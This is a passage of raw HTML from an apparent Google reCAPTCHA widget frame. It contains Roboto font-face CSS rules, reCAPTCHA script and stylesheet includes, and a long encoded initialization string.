  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="WtPksEQAKnc3e4FtuVbHGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="WtPksEQAKnc3e4FtuVbHGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WtPksEQAKnc3e4FtuVbHGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrTCszzDijhrCsKsw6rDuMK6wrJyCDjDvyTDpMKFwpRIwp4lw6VKwq8iwpsUUhDCtQlLZjc7IMKKTF7DqMO3KXTCsXMbC3Ryw443worCoiELwpgUETbCnzVhw6fDqTVmw6DDvVHDjwwWPsOnw4fDhmU/wrHDtG9Nw5h/JcKTaMKkc8KUJMKqM8KfGE9sw7NPw4zDkwkXFiAQwp7CjMKpOD9nwq3Dq1Q5wqk5w6XCqjPCsy/[base64]/Cn8KnLsOkPsKHw5J5Q0PCpA3ClmFnwqx6FcKYw47DvsKsAcKnSkrDmcOOScOzHsKBFXXCocOvw6jChBbDqQVowqIoasKTwoAAw6HCs8O5CRDCsMOKwoEBCRxEw6EYZg1Aw6FldcOXwq3DscOsa0IfCg7DusKQw5nDhFHCo8OeWsKKKH/DvMKGGVDCuDF2JSVjb8KTwr/DrsKvwq7DsgwcMcKnH3rCiWEDwrFzwrXCqMKqFAVKEMKLbsOPZwnDqRbDmcOoK0tie1EGwrDDikzDtlLCshjDsMOHIMKtMMK8worCr8O+Aj9mwq/[base64]/FsKhRG5Nw7nDvzQuEMKMwpktwqBAw4xfIQ0hb8Kfw6ZZAxd8w5pww57Dmn4+bMO2dTcaJHzCumfDvDN/wpNhw4bDi8OWP8KIUWdAesOYLMO8wrY/wpl/EjnDoDlxN8K1UG7CiDDDucOnwro1UsK9ccO9wptGwphGw7bDrAlZw4gpwqVNU8OqInExw4LCssKDMhjDsMOXw4p4woVVw5s0WWbDuk3Di3LDjygOFDlQZsKFBsKqw7cCCRPDusKgw67CicKxOHjDiBvCrcOoPsO/MhTCt8KhwpIxw6gpwp3ChFw/woHCpSXClcKUwoRHNjsmw5EAwrLDscO/SiLCij3CkcKJQ8OpfU5kwo/DkDHCvRwDCcOYwr57SsOWUX5Dw5oxUMOqWMKFJcOnN2cSwrkCwpfDmMODwrzDpsOOwokYwrjDrsKyQMKBUcO/HU3CinnDokjCvE0JwpTDpMOBw4kkwpjCgsKXEcOJw7RRwpTCpsKUw4XDqMKywoTDiH/CuBHDsnppAcKaIsO0UxhxwpFywqpKwonDn8O2PDPDrl1oPsKeGg7ClU8VD8Owwr7CtsORwqjCpMKMJmvDn8KTw7caw4DCjFbDgCA3wqHDkVEXwpDDhsO4bMKlwqLDp8ONJBwGwr3CvkUEMMO7wr0of8KYw4MEAS9HEsO9ZcKEVEbDkS1Mwqp8w6vDgsKRwokvbMO6w7/DkMOOwpnCh0bDiW1awqPCisK2wrbDrsOjYMKhwqseBFthUMOYw7nCvgRWET7Cn8OWfS1/wqDDpTtBwql/WcKbMsKpTsOCYz0lCcOJw4bCkFcBw5cyK8KBwpdOaFDDj8Klwp3Cr8OmXMOJWg3Dhw5fw6A/w5BjABfDhcKHA8OFwp8GZsOrYWPCiMOgw6TCrCsjw75VR8KXwqhpTMKtdUBJw6AqwrPCvMOAw5lKwoMtwo8vVG/CtsKMwpHDgMOSwr4Qe8Orw5LDsSt6wp7DtsO1wo/[base64]/CnjPCrMOFwqTCvcOLDMKWwoxJwpk/VStkSnRKw5dnw5rDlEPDhsK/wojCv8KIwpHDl8KZRWZdCmIJK0RJWW3DgMOQwoAPw4RmOcK5ecOOw7TCvMO/[base64]/Dg8KEeFvCuX1hM8OBw4tww7g/[base64]/CiiTCnMOew6MgBMOpwpzCpcKMVsOrE3vDmcKywpxXwrPCl8K/wonDiUzCnw0aw6E2wpAYw6bChcKYw7LDpMOEScKFAcOOw6gKwpjDnsK0wolyw47CoANiOMKBCcOqNEzCrcKkNFTCrMOGw7Epw6pBw4UdHcOtR8ONw7gcwo7Cp0nDuMKRwpbChsO1HRYaw6wAAcKYXsKSA8K0dsK5LALChxdGwrvDksOYw6/CrHZKFMKKbW5oQMOlw7ggwponFVPDthVcw6NWw7zClcKIw5VZJsOmwprCo8ONAErCucKZw6Acwpxcw4cCHMKbw6hxw7MoFR/DixPCt8Kzw5V8w5gmw6/CqsKNBsK9dSrDu8OeGMOSZ0LCrcKkKCDDjlRCTTDDpR3Di1AdXMOTG8OlwrrDpMKHOMKvwooRwrYYamBPwrgnw5zDoMOLIsKFw5dnw7Y9I8OAwo3CgsOrwoQHHcKVw4Z/wpPCs1vDtsO3w5nCgMKAw4ZVacKvWsKSwpjDsRrCmsKVwoMVGjAmTWbCtsOyTGElDMK+WC3Ct8KwwqfDkzsIw4/DjXrCp17CvDduMsKowofCm29QwrXDlnEfwrbDpTzCn8KKEzsIwpTCgMKgw6vDsmDCkMOKHsO2WQ4aGj96V8Ouw7jDvkNZHgHDisKBwojDicKITsKvw4d0YBTCncOaOg8Zwo/CucOnw5lbw7sFw6XCpMOxVBs3dMOUFMOPw5XCosObfcKyw5NkGcKswpjDtgp8cMKeacOxXsOiJMKJcgjDkcOVOWhuZUZRw65PRy9/d8KDwop4QBEEw68Iw6fCuSDCsUkGwpU7WQzChcKLwo4KFsO7wrQuw67DrUzCng9/PEHCrcK0FcOPBGvDrn7DkT0tw6nCmkprd8K1wr4/WS7Dk8KrwrXCl8O+wrPCrMO4DMONFMKaesOPUcOmwrhwRcK1VhIEwr7DkG/CqcKURcObw69ieMO5SsK9w7xAwqwLwobCg8K3WSHDpwjCmh8LwqHConPCrcOzQcOWwrUNQsKzBg5Nw5ATXMOgMT5caRpDwq/[base64]/CoXlrU1bDm17DgsKvw6bDn8OQAMOuwqjDjXRWw4drZ8Kxw5A0W2PCvMKResKlwqsHwqlJQW4bA8O6w4vDqsOaZsKfBsOaw4HCujQqw6/[base64]/DrCYiw6IMwq1pwrBawoDDs8K2w5LDm8KwPynDtzp1RkxTVAdcwqpRw5oCwqRFwoVQPV3CsCDCj8O3wp4jw4Yhw4/[base64]/CiEPCol/CuWNnM8OSZcKmQGXDtCfDgjHDoSXCi8Ote8OHwqrCkcOWwoNNFmbDv8OdV8O1wqHDucKfMMK+RwprZlLDn8OFEcOtJnQvw75Tw6zDq3Aaw4fDkcK8wpEAw54IdlQzRCxmwoRxwrvChFcQScKfw5rCohAJDkDDqj9LEsKsdsOMVWDDqsOLwq4/JcKXAgpdw68ew5LDncOLKAnDqmHDuMKlR0gPw7TCj8Kuw5nCv8OswqHCrVEiwrPCmTXChcOJPFpYWzsowpDCk8Omw6rCuMKFw4MbXB9Ve24kwrDDhEPDiETChsO/wojDq8K3YSvDhWvCmMKXw6bDpcKhwowUPj7ChhJPIDDCl8ObHn7DjErCh8KCwrjCtn9gRxwzwr3DpFnCmUtCCV9Qw6LDnC9/WQZtO8K5TMOoWw3DkMK3G8Ouwqs8O2JIw6nDvMO7BcKQLB8kO8Okw4fClTPCnVo8wrbDgcONwozCrcOnwpnChMKkwqM5wobCvsKzGMKJwqrCkwlGwqgFT17DvMKSw7/Dt8KIB8OnQXjCpsOJcxDCpXTDrMKZwr0QD8OEwp/DrFfCmcKCNBxdF8OJN8O2wrHDs8KcwroXwrzCpG4Yw4nDhMKkw5p/PsOqfcKySFTCucOXU8Olw7w3cxt6Y8KXw7kbwrpgWsOBNcKmw5/DgBPDvsKVJcOAREvDvMOYecK2HMOAw61wwoHChcOPVwwuUsOEdToBw6ZIw7F+fwYCS8O8YFlER8KIJQ7Dn2nCgcKHw6Rww5XCsMKlw5zCssKSQ20jwoRtRcKNXRHDtsKZwoBbXRlKwqzDpSTDgChXCsOEwpBAwpNoQcKnScOTwprDhVE8dz0NfmzDhXzDuHXCnsOFw5/Dr8KPF8KTP1MOwqLDjjskMsOtw63DjGJ2NwHCnBNwwoVSUMK0QBDDk8OtAcKdNzhcTSkFNsOiU3DCm8Kyw7B8CDoTw4bCvHdFwrzDssOqTzwMXh9ew69awqjClsOLw7TCoA3DqcOoG8O5w47CtC3Dii/DlQNDaMO6USvCmcK/bMOLw5ZWwrvCnxvCpMKkwpo7w7VhwqHCiXF6V8KZLXMgwpEKw5kGwpfCjw8rdsKrw6NWw63Cg8O3w4bDihwKCjHDpcOLwppywqvDmnJFXMKgX8KFw6V8wq0ATxbCusOhworDi2Ngw5fCvR8Hw6vDjhAWwq7DuRpMw4ReaTTCiW/[base64]/DqcK6DcK1QmA9EnMJM3hrwpRCBkXDscKrwp0VMEY0w5APfV/CgcO0wp/CiG/DoMK9T8O2OcKzwrEwW8O0VTwIQGkCTxnDkyzDt8KqcMKNw6vCv8K7a1XDvcO9a1DCrcKKMwJ9McKQf8KlwoDDni/DjsKVw5rDuMO4w4nDnHhddCEhwowiSzLDicKUw6U0w4kUwoo9wqXDjsK2CCYvw44qw6nCt0jCnMOaYcK2MMKnwrvDmcOVMFYFwohMTzQwX8KCw7nCplXDn8K2woJ9ZMKJI0Agw7jCogPDlw/CljnCvcOvwqMyCMOkwpnDqcOtUcK/w7pcwrfCuTPDi8K5TMOrwo46wpFXTHoQwoDCqsO5Tk8dw6Zlw5DCgktGw655DRAqw70ow5DCl8KCFH0rASTDssOYwrFJfcKrw47Dn8OLGcO5WMOxCMOyFjTChcKTwrrDgsO3Dzo6ahXCvFJ+w4nCmjHCsMK9EsOUEcO/cl9PKMKWw7/DjsKvw6MKc8OBZMK4JsOCAMKTw69Iwr4Uwq7CkWoyw5/DiCVvw67CijV6wrTDhDV+KWJiaMOrw51IEsKaeMOqacOcIMOISmEKwplKDTXDocOvwqrCnj/CiwpOw5FfNsOKesKnwrfCpm1VAMOiw7rCgWJcw6HCqsK1wogxw7TDlsKUU27DicOuHHV/w4TCscOIwokmwrM1wo7DkDp6w57DvFF1wr/CjsOhJcK3wrgHYMOlwrlAw7Ydw4nDsMOHwpN3fMOlw6bClcKYw5xowozCoMOiw5nDnCnCkz5TJBvDnhlKcBhnCsONUcODw4YdwrJaw7bDlhUiw40SworCgCrCosKKwqTDlcO2F8Ktw4wGwrYmG1BmT8Odw7c2w7LDj8OvwoDCiXDCq8OZEwcHTcKrLx1Deis5Uy/DlTgdw7PCpmkRXcKREsOTw6bCkFLCp04rwoo1E8OmAjVswpp/HFTDusKDw4lPwrYHZH7CrldVesKRw5Y/CcORPxHCqcKYwp/CtyLCmcOlw4RZw4MqdsOfR8KqwpbDncK9bDzCqMO2w4PDlMOpEB/DtkzDh3MCwqc7wqnDm8O2cXrCiTvCv8OqdDPDncO4w5dCasOewot8woUfRRxlbcO